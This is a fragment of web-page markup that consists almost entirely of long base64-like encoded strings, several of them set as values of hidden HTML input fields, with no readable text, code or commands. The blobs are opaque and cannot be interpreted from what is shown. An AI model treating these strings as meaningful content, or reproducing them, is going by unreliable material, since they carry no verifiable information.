zFVM7//0qu+ZQMZmMoQSIHyZy9gZHiOQ1I6uRun8UmzAD33O7tjR8M1+rmk4hy8/W6TG/SBOC5rBpv5Z2vV1dcoLWtS80tvns0SuODO2JB5jq+/FBE4Jusyd+XnEyHp17Cp3otqCmP+HRa1DG7YRHWKA3as7fwK994SGLceOX23hUUz3tP6AvJkCrndkuQU+a6Hw1SB+Gq73jfon3PAvPsEEKcH445HZz3vuSiykMwVnhcerBEQlncOsvXPL6WhA6Btl08fhrMO7Ycs8O/8NAlqS6/QddjaL06K7eafpS2q3F3DevNO32KZG7ksuohEidqGL7F1WGL3hgJd/2vxybOEFUdj+4ZLSrGLuPzWOEiFWlu3uEm010eWo/lzU/GRCzgBZ/c71h864e9toC7YUfEOR2q0QbTqOsfmEXPKPcXPVDXnP9uKF+8hw1mAWgzF1brLqqSESPZ73nYVn+PxIceIIW+v556rmhELOfQ2CEHR2gM7xBB5lm9Kwnkr2/1hF1ABZ48jVgf7OeqVGHq1WLxmV28ofRxeZyaafWs7YWGjJUyis5PiQubtb7EclmwB/RJHGyAdlJKGyhop5yotodP8QcOu+hYrTiA7lTy/+KQJUnM/vUFA0gtSg+Gn82VQ1sy5I9uv2jb7HX89/L5heDxu7yM9fESWP7o/3J/XKa1fRJWms/eraw64GxW41+zV0WJjbpT1hYIezi4Z/ps5saMI7fOz555retkbXVS3+MilcnufFDWsFnMu7mH36/HxQ5QpY/eaJp7+zdeVFFacSfES6zukkdQnc5qiXTPfnVVbRLnuu34GO2Y5xrF03pyw5ZuvK0SJHYJD4r5tb0OhcYbU4dsHW9oXZjG/YYymnVDhNgcvtHEAorcSL/lXIjVJxzVVRqPaGmOuwBP5vbIAJf2OV8tUcVWCKxpz7bsj+SzbOA1TQ2sGb+Ily6WQWtBEEdIDW1QBJOJP4jJtNq99UcvA1dv269ai4uXGtNCWmAxpKsOzLBEggs+ut9lLw0VN09Qwn8+bX1/7PD9Z9Oq0pJkiC7KQYESiP1fqod/LwWE/[base64]/a3ktt7yxIye3BgOCtYs01avwUBH6Lz8QHFGOCyvCAf9j0W0LmC2yqv9Pb5pdmqFQFnDR1aJjprwMWM7/RkbxG7+dNYrMFKNnk2K2/q3KtZDSqAB57kfTLHGscjbGsnUvY539cwBp90fuG09CtA8t0EqIlIHac/flebh2uzb3+cP3MW1O/FiyvzeakwrVR7EoNhzN1HJiL91xvBt/FkIRm9ftVau8VeOHV27Drm2PbSBWjIHlem9jRP3xosPaDh3Gq3FJTyTB83NaAqfqUbtlAFZoELGCph64aTgmM46aiUabWT2/zMybBvt/XyZAD9GI7hCMlbYLo7xBOB7+3+YJwqdtdbMESSun7ibe+z3vMfz2FBS90q4/6HRAImu6bhFLY/F000DtH97jWu7OxYsRYN7ozAHuFjek+ECTa76W2f+/7TkfsU3r83sSy+rtOpDkNgzMoSJ2K5RlqANjKkIx7yeVcXsMkfKv/hdvHy3irZGiDUx5B6vKlHnQFvOT6h2zO8itJxBZrw/b0gMG7Xe81bIIqHmK01PY5QCiMzqOfd6yMbz/FElfOx9qzx4Zj3nUamA19SuTt2xpBEp/VgaFs6PptbLJVbNHDxLvPrEDwfD2HDzRZmNzvHF4JmMz7lUbf1FlkxCds0cWA2sKIZ8x7Lr0FKWGdyeVdfjWqwYK3b/3yXzTeUWv+xvG0885QxVsogFJ8VKaJ2T1tM9u1mP9H7sp3TNA0Zu39+YD4l3P1fzGYIyNLkebQA2IcpOmQhXDx0nBQvhN99LvD0PuwXMxHFqVVNH+e+98MHhm/54qsVdXOWGvVFiz/9cKT7ZpxxkM6+wp+drDQ11lUI4+xuaJs18QnSt8MRtHdh7jHik/[base64]/Moexn/ha0/Z3YeZUftLI55b5jmbRVDi7DQRpp+3uL3E8hsqoumrLy3U+6AlbzLyBlr6LTqVML78uGWPr6M1YawOBtZ/7bOuPUTHlJlXi1cKAybZh8VwxoDB0fYLY6zJuCbuxjohN14tHUeJbSKzb5IX8i1XKZW2fFQ91hM3tBBdlgfeEuGzT/2pi6g173LXdoMyuUMhlPrQWI16myPceaB6h17n4WvPWTGOzIVTu+NLXucpc1DUdvBYhf6vvzhxrCdDTpvtnxo1KX7I1Zvzvg6buyAL+QzmvFRpGp9rvHFMT27bwgXCviShOsCZ7rNXiprmcVPtnP5wVe3vr2vUjHwuqt6KDU/33RGDtNnXp5OCxybkC+XQsgxQuWbTp2SRjP9rTi5xNyM57TekuLMn25bHDuWP9Xmz7JAZ9lPXvXk8joPWFvUryjC1MzVVUrv7GtL/MXNhGEqY1OFSG6dQgHimc6vu6dMfbKjXdDEb+/PKU4aZaqm4yuF85YOXT/gFhF47JmrtX2s9TUb86Xdf6ia+5mlL+QQv4KTwd69XoPWoemPO9oXHJ5CZswDRr6sWB29i4bcY9JZVQPGrih+YDFGiB6KiiKazlf2LlI3rwydSB4LBRzj07i1N/fp773R"><input type="hidden" id="xada7f3" value="hwM4DUg45VrNJwZ/Y7WdbAgbXvlU3xRxG9CTlDidnmER82hrqnm2yozntMt1Rl0bXAkdusTvh7aL8LHF2B8NIpYAK6962VXdLpZ0zjJibu/faQw6hnzmNqiSs0QoPp+QpxELu0m5d17OxXTL82VsvdypHan0PZWiWFUwFjsfjWP0gw2LC++CfQ2ERF1CNv37/orNyWc/19DIIWO0SAi+oLFhyns7v5c9XYV3/CUkzP7vqu75d98j8LlFV/SeLN9gF+NIjE+p1Nz/RLaPcQWf7pyNbasFXsYguGFi8c5dfQGVc0kMSijFGr+WZ38ANQ6//ZtvqLYd9dMoEdCm+bxc4bZD+CyaL5Wf3bbkK+L3frvfjUwohR6mUxuRd/ZZje8CxLY7zmv4xo5+h6SuQOUf+62KbMmWbKeC6OXjQfsIaoDGNonrWEqXTSzGowywgm07iBpb+vcdNBaL5VJ2iB2vtaSiClwLibc/qNcm7vI3ft1Oe63Lhb5V81ox05f6nS7BhOALPtqKVXrtsoM+w4KqztyIn/iUGrei6JLnsegdvfXE4U2+G5mmbN03lg0gd+9N/j08yNR9FXH/QJN1WZ+6wiXhS4052IX/TfTH7BKm392/W2ybZe1EsZ+RI8R7nZ/xtMZ5rwpatb2PBoVPATKa354pq6xn/0ajirCxpmmNDuEl8Dq7CPikfqzlQwtVtt9dyIiLKnX/47MI4WJGil7NsLVyfdw7/9RPTteHXQNXT/64iO5Zlb0EoTtDI/fuft1yIQY4DRoqpO5t8sPu80a6vt4NWzrHzlOTmuFThni9XzJV89sOewh0z0/lBPzg12yOPmuN+3Dsp8GflWBBSfiMwbFxuk6bOdc/2JdFTWDlr6tICmzbtk7XwSggwrXb/eziF2YojBiIYo2PtuYe0raPHewtPYs3H4OBT4AwJkn8zEAFIcnvitmlbR33d14VJG0M2D0eWMcN47F5RXBV649tILfheTwYu1JvH0VkTtLFTe6oGh4JNS62dpjSAVTrLn1i5RZZq0rIhO9YwuSO02XPTt2rXsh3XrSimhEHRm4vTaJ0oIv+eGlWvQ8UQy/wptqNjKicDKUvE8OZ4oAGOk+dErYDKoyKa/K9PMaET1EEvQ6vvVxJtm5EZquA4sfp7U6y0VJq3jjbspxMREV+NUVem/87TtlHzSQm+kUyRtle7dGFQcjeOOvXz87U5Iyy1e1LvZjrjLQfFJBpoIBF+72u85FhOLx6uVacqOcWDfJGyjuPiXucZb+2Ak+g8qFZHX0F58Ho/UnqR40f92SsE2SMzLybL7rXGrew2IEisYm/LEJWMchbO+tVH8zlhB8gNm6PrUksWLcstCFfgSP1nm2uQpEgix4Iu8LvjQWTPNN27J9MXa689+9WYa9SAVe5nZz18UGILv8LpN1cR6QO41du/489XjtkHvfgr1XxRNoejzJG5ppsOMpVOv01RL3wNL7uLkqu6Zfvd0aosVHGuR/fs+Shfa9qL7b9j2el/mViiv58fT/ocP/2gLizMkQ4T5xhpMFY3Lm7tqrY9yXs9UU+zI/NvYqASleh65NDhEmu//IVQWvsi5mSv0205C0w8u4+j8l+jPA+9sMKo/OWeA9+QeSQOlu4O2adfUaVbCGC/L9Oao26xnzUgNgwk8RYTO9wJsHLq3nrtx0PFabvcQW/fW8Y/nh1zpZD64JihNoeipX1EyqLGktinkylJ1yi1u6dn4p9yTXt1bJKEEfx2hydslFBjds62oatbEfTfKLX7P+uK4x79C+Hwz+AALaaD22RpNFpH6vrZH2NtIdLcqRtrv3rvLi0L5SBeFLT8fvNbbHlYZ2PD6/Srw9W4+1VFJ08PUjuWtW81IDp8vIEOq59NeFQST+L+KVcrVKH7QClDO5MiH/Llx8V89/xA+boH8xCttBorM8IUp88otMf0zdKzVwoXBzHP5axOBHyEd4cvRH1MJj7Cqqlqp0S1e8Ttwor39msa/dK1uO5wVLE+w6coLdhqq04GGW/fQW1LTVXDux/WU2c9vyUM3/TAbGaHt1AFhA4jK8Kxw1fFRYf4wcdO0wtHeq0HaTCq7Nnl2583RIGEEotLxoE7Ex1d18yle6t/IkcGIcNo+NLQGCh+V8KQZRzC9+Pm/bM/YVUHWEm365+XS36gD3k4ZpwIZZrnP6CtDBoTznrksrvInMvFSZvHv+YfiilX2eW+vV358m9POOG8IpMqR/C+nyUlB9Clb39/0m8ucYNhfJZ0xC0W8/vUjYiSs9IW5es3LeUrmFV3s2YGI6aQPz18wlQseVbXpxlkROpizgqRrr/l7SuESfPThyYv/xmPRZwmiBixhlOr3Wkg60NOduFrdj1pk8SZW09zSiu+GX+w+LrsJBkmw3cw7d2TdtfH4bav4VHWwL3nV39K6+4hT8DULiDR4R6vQ8jhFGt7v/IRa0dpNSt9UZ9jb4ofjiVzmR2qPUXt4m/vQJxc0v7KEoF+ty1cw6S9Sy8bTgeWsXa9iKLlRK2CL/Nc7cyOR+Ku4bNzPJmDqNW+qw/zR2JpF128+m1c5VIbS2jlnIbPbpYtH2Md/YuEmVK7pg5Tby1D3RSaAMX9qktrGKUsbgcWmikvvz2dP1DV72vr1qO61Z/c7C4ggOhSA1qkZSmjZ2JODLfLJbGDVBF7v1ceq5ZNQ0kQ7qy88FLSIqVx+H7Owq4Bvpv9cPvQmXuzo0rXlug/VRmSKPxQUl430Ak082eO6rXn46W9D9zhX3tTJiuuEds9YCYAeJ2Wnzs4ZSivZ0bqsUNvfS3bzUGjS2uaswJ1v8EIQ+SF8RrnK/RFsBZvpj/lq54hUNuUgef26yLjluUH6OiujIiZtpdSrWEAmvre7nF3313ZqviMm8uv11t6ZVtRaEb0pKWGL89EGHjWtyqCETPXXSEjGDHzhx9ST64pPy3UO/V4hYKHy+g5UOa3Lmohcr9kmRbQzSfz0+qb6uH7Wfh77MwtkifbKXRMCm8T493XU63xCzFZT396Bh+OWB/l9O/kIHGDmxcs8F2W7u6r9J6/vX0TEE1fMteejwclwyV04jT51brzp+FFWM4bbnJxurNInf+MXUv/i9az7uU/NfgyZUT5ju4rPP2g83NOGi3DWj2ZPvwkv9+jVsO2nf8R3EZwPJEen3t8qahOk8L+GTPr0L2vAWm7WxdiKuJd+qHsJgyw+GKvP5DB2FKiyu6Fu/IlwMMhXW6nPiIrFh0HkRBT4AAVqmdrlPG47n7qup3zPz0powgMo/Pzhtci8Wq90Db4xKnucyN0Gdj2t+pH/aKrbcza+Ekaqxf/T4IpP7kZklFIHf6TrzSpHEqHTjP131cosU/I0S+vb3bfgk2TGfGz/JDR4sNXdXGgmjvDwm0rrhW1HzCZWqOXIp+Saba49JYlfdVjg+epRRDbf8o6XTtnvZ0XrO22suuCK/64H2F05oBZ/XeKH1AdLHozMhpVyzdJ2VbYTUPK13K/4iU7OYG2HJQhJg9nmBU9po/iYok3K+XBvsyRKwr7g0+OUbuQ9N/grJm6m1/kZTCG84Lmrds7FLmnLJ3vU2P2Q67MD2HcxiFYsHpHwzAxABIyynZZy+P8rNb47U/G+iNb8tXL+b2+HPg8autLyBEAfrOD8rS/3/3ZF5Awv9NXjmu2/e685K70uGka/3NoERzSttvC4ZvjuKVLAV0vxwtqMvpBgzDU7lFMFFZvW1jJFIpmw+aRP9edmYuUEXt/FwpPjnX/VXBS8FxVNgurZCxAShLr5qHyn+FpB6BB29cfc2tKYQ6toOKQCCUir8qkERx6915u+S8vzdl/SNk/ru9apyJ9e2mxumyMhdprX/QVBIYfJvIFV8fMtavUNc8zuw6vzhHLodS37KQYc6umrL004g9e+jHr/8lQ30CVs4tjTpPKEWvJFFfoLHmWd1NcDUR+mqObzMe3JZ2riXBWno9iH65oJljE+owM0Etm1oAVHOIe8w+8+otl3cKcBc/r/w9+onVjyeT2lCShe8YGWSAZxyb6tpmi+3nJn9BEiuevZluKLVbFuPb4DbxLZn7xIBnHJiOnvPr6dPjrjC2m779yD+Y0Kvn85vAhgRLbe+A1Uc9eI6e8+vp0+Jqdee/L6kIHmn0TvMH6+Aj1D/tbyDklz14jp7z6+nT4mp0I/p//GhaqdW/1+L/FFP0mj0LEBRT6HoOm5d/vKXGn/Xz2rrIDCu8gXrTt+8m1tDPOfvEgGccmi6e8i7txqbqcGIrnBgsK40ALdP3L5R38C5p+sSBZg3az87y72hTAxsgMxrLme1b/eB7w9beJQeALkiupZFH/c4+f4K7CKKya3Qi+qoZ7Vv9AAqWVx/kl4Tf2IqUYRZMmy6f4vrpAvKLIKLrW7hZSnzF+xNT39R3wM45+sWAt/3rP97y+wijAxskworqyAwrrPGq0jbPtVbR39j6kpFH/du/zvLLCJJzOnUj+rvYLCu88ZqXtx9R0gHeORqUUXOcS6qP4+r50uJrdSMqqsgZS80ACsNR3+SXkU5Z+uRhJp36L57y6viTAzp1t3o9qBzL+Eeqktbf5JfxmljLJaEzDHsPzhLKudLia3UjGvooKOu9ADqSBt4ld1G7KRrl0IY9yi+e8ur5MtJrcuJ7W6kNO/0AD9I275SX8Z84+8WBZ/3a/n/WizjjA0sgMxqbme0L/eB7w9bOFJfxn+ka5dTnzarPyuMKyIMDSyQi+7vIDPpMwCsj9ptkVzEPzP/RxOb+Oi6e8+vp0+JqdCI7T/xoW09Be8LXzsR20M85+gG1Ywh6Kqo3/tziMk9Qdv9KHeg+ebFaIHfOxHbQzzn7xIBnHJvqjvduzYeDulQT2779yD+Y0KvngvqRUjTb7avlZSOYzvoLxq995mfrtNfqWsn8K2jUPuYjKrWTlest39AkkQh+WutjD51Gpu8gAx8uOMzfmKRfNjO/JtbQzzn7xIBnHJovXgbe7ccDiNQj+7rJDCqt4XvDEvvAYjDLDT/RtVbMvwrL9xs99sZ+kBd7myusKq3he8LXzsR20M84PvHkFxn+usuFzxxSMkt0Ivu72GwrvIFaIxLK0TJQy3gr4lF2DHtfzvLLCIfyiwVzGsuZDSqs8HrC1t4lJjG+aRq10GYcmy+f8zr5MrfOpPLbW+hcy9y1auI275R38C4Yq8WAZg2LHp/TCvjyxQsSMttbmQ0KTLF6wtbP1WfQzrkakgEDDYovjvLr6NLiu2Qi7tvZ7TuMZWriNu+VZtHv2NqVkGYcmz+OIvsIg+NtFXMai7goO40AWpLW7iVXgM45+tWRd/3KL5uS+whS0wxlAxr7WCwrjQA6U/fPxHfR3ln6sAEjDYovjvLr6NLjeqU2m2oobQsr8Fsj9p7FVjHuafrEgWYNCs/O8tsI8rfMpWMam5kNO4nxmrOHL7Um0c846sWAZgx7fn+Cuwiismt0Ivq7yd06TLTdE+cvlHfgLhiv1GEWTHtfzvLr6MLzepVz+rrJ7Vv9AAqS1s7Fd8AeKRqUgWK8"><input type="hidden" id="xada7f4" value="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"><input type="hidden" id="xada7f5" value="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